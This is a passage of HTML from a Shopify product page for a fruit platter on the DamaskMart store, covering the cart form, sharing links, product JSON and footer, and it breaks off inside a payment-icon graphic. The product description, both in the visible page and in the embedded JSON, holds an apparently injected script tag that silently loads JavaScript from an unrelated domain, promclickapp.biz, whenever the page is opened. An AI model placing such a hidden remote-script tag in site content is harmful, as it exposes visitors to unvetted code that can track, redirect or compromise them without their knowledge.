            <label for="Quantity">Quantity</label>
            <input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity">
          </div>
          <div class="product-form__item product-form__item--submit">
            <button type="submit"
              name="add"
              id="AddToCart-product-template"
              class="btn btn--full product-form__cart-submit btn--secondary-accent"
              >
              <span id="AddToCartText-product-template">
                
                  Add to Cart
                
              </span>
            </button>
            
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="20e5af4871ac671521aea381c8019f18" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:36655588704424,&quot;requiresShipping&quot;:true}]" shop-id="46460567720" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
          </div>
        <input type="hidden" name="product-id" value="5935295103144" /><input type="hidden" name="section-id" value="product-template" /></form>

        <hr>

        <div class="rte product-single__description" itemprop="description">
          <p>10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص</p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script>

        </div>

        
          <hr>
          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing grid medium-up--grid--table">
  
    <div class="grid__item medium-up--one-third medium-up--text-left">
      <span class="social-sharing__title">Share</span>
    </div>
  
  <div class="grid__item medium-up--two-thirds medium-up--text-right">
    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://damaskmart.com/products/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5" class="social-sharing__link share-facebook" title="Share on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg>
        <span class="share-title visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=10%20persons%20fruit%20platter%20%D8%AC%D8%A7%D8%B7%20%D9%81%D9%88%D8%A7%D9%83%D9%87%20%D8%B9%D8%A7%D8%A6%D9%84%D9%8A%20%D9%A1%D9%A0%20%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5&amp;url=https://damaskmart.com/products/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5" class="social-sharing__link share-twitter" title="Tweet on Twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg>
        <span class="share-title visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://damaskmart.com/products/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5&amp;media=//damaskmart.com/cdn/shop/products/10personsplatter_1024x1024.png?v=1602450196&amp;description=10%20persons%20fruit%20platter%20%D8%AC%D8%A7%D8%B7%20%D9%81%D9%88%D8%A7%D9%83%D9%87%20%D8%B9%D8%A7%D8%A6%D9%84%D9%8A%20%D9%A1%D9%A0%20%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5" class="social-sharing__link share-pinterest" title="Pin on Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg>
        <span class="share-title visually-hidden">Pin on Pinterest</span>
      </a>
    
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5935295103144,"title":"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص","handle":"10-persons-fruit-platter-جاط-فواكه-عائلي-١٠-أشخاص","description":"\u003cp\u003e10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص\u003c\/p\u003e\n\u003cscript src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n","published_at":"2020-10-12T01:02:07+04:00","created_at":"2020-10-12T01:02:07+04:00","vendor":"Dr.Frez دكتور فريز","type":"","tags":[],"price":4217,"price_min":4217,"price_max":4217,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":36655588704424,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص","public_title":null,"options":["Default Title"],"price":4217,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter.png?v=1602450196","\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter2.jpg?v=1621410603"],"featured_image":"\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter.png?v=1602450196","options":["Title"],"media":[{"alt":null,"id":12050876170408,"position":1,"preview_image":{"aspect_ratio":1.447,"height":510,"width":738,"src":"\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter.png?v=1602450196"},"aspect_ratio":1.447,"height":510,"media_type":"image","src":"\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter.png?v=1602450196","width":738},{"alt":null,"id":21314370502824,"position":2,"preview_image":{"aspect_ratio":1.056,"height":1023,"width":1080,"src":"\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter2.jpg?v=1621410603"},"aspect_ratio":1.056,"height":1023,"media_type":"image","src":"\/\/damaskmart.com\/cdn\/shop\/products\/10personsplatter2.jpg?v=1621410603","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص\u003c\/p\u003e\n\u003cscript src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" async=\"\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n"}
  </script>
  





</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div data-base-url="/recommendations/products" data-product-id="5935295103144" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>



<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  window.productStrings = {
    addToCart: "Add to Cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable"
  }
</script>

    </main>

    <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="flex-footer">
      
        <div class="flex__item" >
          
              
                <div class="site-footer__section">
                  <h4 class="h1 site-footer__section-title">Company</h4>
                  <ul class="site-footer__list">
                    
                      <li class="site-footer__list-item"><a href="/pages/contact-us-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7">Contact us تواصل معنا</a></li>
                    
                      <li class="site-footer__list-item"><a href="/pages/about-us-%D9%85%D9%86-%D9%86%D8%AD%D9%86">About us من نحن</a></li>
                    
                      <li class="site-footer__list-item"><a href="/policies/privacy-policy">Privacy Policy سياسة الخصوصية</a></li>
                    
                      <li class="site-footer__list-item"><a href="/policies/shipping-policy">Shipping Policy (سياسة الشحن (التوصيل</a></li>
                    
                      <li class="site-footer__list-item"><a href="/policies/refund-policy">Refund Policy سياسة الإلغاء</a></li>
                    
                  </ul>
                </div>
              

            
        </div>
      
        <div class="flex__item" >
          
              <div class="site-footer__section">
                
                  <h4 class="h1 site-footer__section-title text-left">Follow us</h4>
                
                <ul class="list--inline social-icons text-left">
                  
                    <li>
                      <a href="https://www.facebook.com/DamaskMart/" title="DamaskMart on Facebook">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg>
                        <span class="icon__fallback-text">Facebook</span>
                      </a>
                    </li>
                  
                  
                  
                  
                    <li>
                      <a href="https://www.instagram.com/damaskmart_eshopping/" title="DamaskMart on Instagram">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                        <span class="icon__fallback-text">Instagram</span>
                      </a>
                    </li>
                  
                  
                  
                  
                  
                </ul>
              </div>

            
        </div>
      
        <div class="flex__item" >
          
              <style>
                .site-footer__newsletter-input {
                  background-color: #1a1a1a;
                  color: #ffffff;
                }

                .site-footer__newsletter-input::-webkit-input-placeholder {
                  color: #ffffff;
                  opacity: 0.7;
                }

                .site-footer__newsletter-input:-moz-placeholder {
                  color: #ffffff;
                  opacity: 0.7;
                }

                .site-footer__newsletter-input:-ms-input-placeholder {
                  color: #ffffff;
                  opacity: 0.7;
                }

                .site-footer__newsletter-input::-ms-input-placeholder {
                  color: #ffffff;
                  opacity: 1;
                }
              </style>
              <div class="site-footer__section">
                <h4 class="site-footer__section-title h1">
                  
                    Be in the know
                  
                </h4>
                <div class="form-vertical">
                  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                    
                    
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="NewsletterEmail-7273c76d-65cd-4181-9a0f-048b78a6fe9f" class="site-footer__newsletter-label">
                        
                          <p>Promotions, new products and sales. Directly to your inbox.</p>
                        
                      </label>
                      <div class="input-group">
                        <input type="email" value="" placeholder="Your email" name="contact[email]" id="NewsletterEmail-7273c76d-65cd-4181-9a0f-048b78a6fe9f" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off">
                        <div class="input-group__btn">
                          <button type="submit" class="btn btn--narrow" name="commit">
                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
                            <span class="icon__fallback-text">Subscribe</span>
                          </button>
                        </div>
                      </div>
                    
                  </form>
                </div>
              </div>

          
        </div>
      
    </div>
  </div>
  <div class="site-footer__copyright">
    <div class="page-width">
      <div class="grid medium-up--grid--table">
        <div class="grid__item medium-up--one-half">
          <small>&copy; 2026, <a href="/" title="">DamaskMart</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
        </div>
        <div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Payment methods</span>
              <ul class="list--inline payment-icons"><li>
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 38 24" xml:space="preserve" width="38" height="24" role="img" aria-labelledby="pi-benefit" ><title id="pi-benefit">Benefit</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/><path d="M1.9 12V3.7c0-.4.1-.9.4-1.2.3-.4.7-.6 1.3-.6h30.9c.4 0 .8.1 1.1.3.4.3.6.8.6 1.4v16.7c0 .3 0 .6-.2.9-.3.5-.7.8-1.3.9H3.6c-.4 0-.8-.1-1.2-.4s-.6-.8-.6-1.3v-.2c.1-2.7.1-5.4.1-8.2zm33.9 0V3.5c-.1-.6-.4-1-.9-1.1-.2 0-.3-.1-.5-.1H3.6c-.3 0-.6.1-.8.3-.4.3-.6.7-.6 1.1v16.9c.1.6.4 1 1 1.1h31.3c.8 0 1.4-.6 1.4-1.5v-4.4c-.1-1.2-.1-2.5-.1-3.8z" fill="#e52934"/><path d="M17.9 15.1c.4 0 .8-.1 1.2-.3 1.1-.6 2.1-1.2 2.9-2.1.3-.3.6-.7.8-1.1 0-.1.1-.1.1 0 .3.2.5.5.8.8v.1l-.6.6-2.7 2.7-1.4 1.4c-.1.1-.1.1-.2 0l-1.6-1.6s-.1-.1 0-.1c.1-.2.2-.2.4-.2.2-.2.2-.2.3-.2z" fill="#e52934"/><path d="M12.8 4.7c0 .3 0 .5.2.6.3.2.6.3.9.3.9.1 1.8.1 2.7-.1.1 0 .2-.1.3-.1.1 0 .1-.1.1-.2s-.1-.1-.1-.2.1-.2.2-.3h.1c.1.1.3.2.3.4.1.2.1.3.3.2H19s0-.1-.1-.1c0 0-.1 0-.1-.1-.3-.2-.4-.5-.1-.8s1-.2 1.2.3c.1.2.1.4.2.7 0 .1.1.1.1.1h2.2c.1 0 .1 0 .1-.1s-.1-.1-.2-.2-.1-.1 0-.2c.2-.2.3-.2.5 0 .2 0 .2.2.3.3 0 .1.1.2.2.2h2.1c.1 0 .1 0 .1-.1s-.1-.1-.1-.1c-.1-.1-.1-.1 0-.2.2-.3.2-.3.5-.1.3.2.3.5.2.9 0 .1-.1.1-.1.1h-8.8c-.3 0-.6.1-.9.2-.8.1-1.6.1-2.4 0-.3 0-.6-.1-.9-.2-.2-.1-.3-.2-.4-.3-.2-.3-.2-.5.1-.7-.1-.2 0-.2.1-.2zm6.3-.1c-.1 0-.1 0-.2.1 0 .1 0 .1.1.1.1.1.3.2.4.2s.2.1.2.1c0-.1 0-.2-.1-.2-.1-.2-.2-.3-.4-.3z" fill="#2c2a2b"/><path d="M16.6 10.3c.1-.2.2-.3.4-.4.7-.7 1.3-1.4 2.1-2.1.1-.1.1-.1.2 0 .6.7 1.3 1.3 1.9 2 .1.1.1.1 0 .1-.7.3-1.5.7-2.1 1.2-.3.2-.6.5-.8.8 0 0 0 .1-.1.1V9.7c0-.1 0-.1-.1-.1-.4.2-.9.5-1.3.7h-.2zm4.4 1.5c0 .7-.1 1.3-.5 1.8s-1 .8-1.6 1c-.3.1-.6-.1-.6-.4-.1-.4-.1-.8 0-1.3.2-.9.8-1.6 1.7-1.9.2-.1.4-.1.6-.1s.4.2.4.4-.1.4 0 .5zm-5 2.3l-.6-.6c-.3-.3-.6-.6-1-.9-.1-.1-.1-.1 0-.2l1.4-1.4s0-.1.1-.1v3c.1.1.1.1.1.2z" fill="#e52934"/><path d="M13.4 18.8v1.7c0 .2-.1.3-.3.3h-.4c-.1 0-.1 0-.1-.1v-.5c0-.2 0-.4-.2-.6v-.1c.2-.1.2-.3.2-.4v-1c0-.1 0-.2.1-.2h.5c.1 0 .2.1.2.3v.6zm-.5 0v.5c0 .1 0 .1.1.1s.2 0 .2-.2v-.9c0-.1-.1-.1-.2-.1s-.1.1-.1.1v.5zm0 1.3v.4c.1 0 .2-.1.2-.2v-.5c0-.1-.1-.1-.2-.1s-.1.1-.1.1c.1.1.1.2.1.3zm4.2-.8v-1.2c0-.1 0-.1.1-.1h.4c.2 0 .3.1.3.3v2.4c0 .1 0 .2-.1.2s-.1 0-.1-.2v-2.3c0-.1 0-.2-.1-.2s-.1.1-.2.1v2.2c0 .1 0 .2-.1.2s-.1 0-.1-.1v-.1c-.1-.4-.1-.8-.1-1.2zm2.6-.5v.5c0 .1 0 .1.1.1h.3c.1 0 .2 0 .2.1s-.1.1-.2.1h-.3c-.1 0-.1 0-.1.1v.6c0 .1.1.1.1.1h.3c.1 0 .2 0 .2.1s-.1.1-.2.1h-.6c-.1 0-.1 0-.1-.1V19.6c0-.1 0-.2-.1-.2s-.1-.1 0-.2.2-.3.2-.5v-1c0-.1 0-.1.1-.1h.6c.1 0 .1 0 .1.1s-.1.1-.1.1h-.3c-.1 0-.1 0-.1.1-.1.5-.1.7-.1.9zm-5.1.7c.2-.1.3-.3.3-.5v-1c0-.1 0-.1.1-.1h.7c.1 0 .1 0 .1.1s-.1.1-.2.1h-.2c-.1 0-.1 0-.1.1v1c0 .1 0 .1.1.1h.4c.1 0 .1.1.1.1 0 .1 0 .1-.1.1h-.4c-.1 0-.1 0-.1.1v.6c0 .1.1.1.1.1h.3s.1 0 .1.1v.1c0 .1-.1.1-.2.1h-.5s-.1 0-.1-.1v-.4c-.1-.1-.1-.4-.4-.6zm6.8 0c.2-.1.3-.3.3-.5v-1c0-.1 0-.1.1-.1h.6s.1 0 .1.1 0 .1-.1.2h-.3c-.1 0-.1 0-.1.1v1c0 .1 0 .1.1.1h.3s.1 0 .1.1 0 .1-.1.1h-.3c-.1 0-.1 0-.1.1v.8c0 .1-.1.1-.1.1-.1 0-.1-.1-.1-.1v-.6c-.2-.1-.2-.3-.4-.4zm4.3-.1v-1.1c0-.1 0-.2-.2-.2-.1 0-.1 0-.1-.1s.1-.1.2-.1h.6c.1 0 .1 0 .1.1s0 .1-.1.1c-.2 0-.2 0-.2.2v2.2c0 .1-.1.1-.1.1-.1 0-.1-.1-.1-.1v-.4c-.1-.2-.1-.4-.1-.7zm-1.9-.1v-1.2c0-.1 0-.2.1-.2s.1 0 .1.1v2.5c0 .1 0 .2-.1.2s-.1 0-.1-.2v-1.2zM20.1 7.1c0-.1 0-.1.1-.2.4-.1.7-.3 1.1-.4h.1c0 .1 0 .2-.1.2-.3.2-.5.3-.8.4-.1 0-.2.1-.3.1-.1 0-.1 0-.1-.1zm4.1.1c0-.1.1-.1.1-.2.3-.1.6-.2.8-.3.1 0 .2-.1.3-.1h.1c0 .1-.1.2-.2.3-.1.1-.3.2-.5.2-.1 0-.3.1-.4.1-.1.1-.2.1-.2 0zm-5.7-.6c0 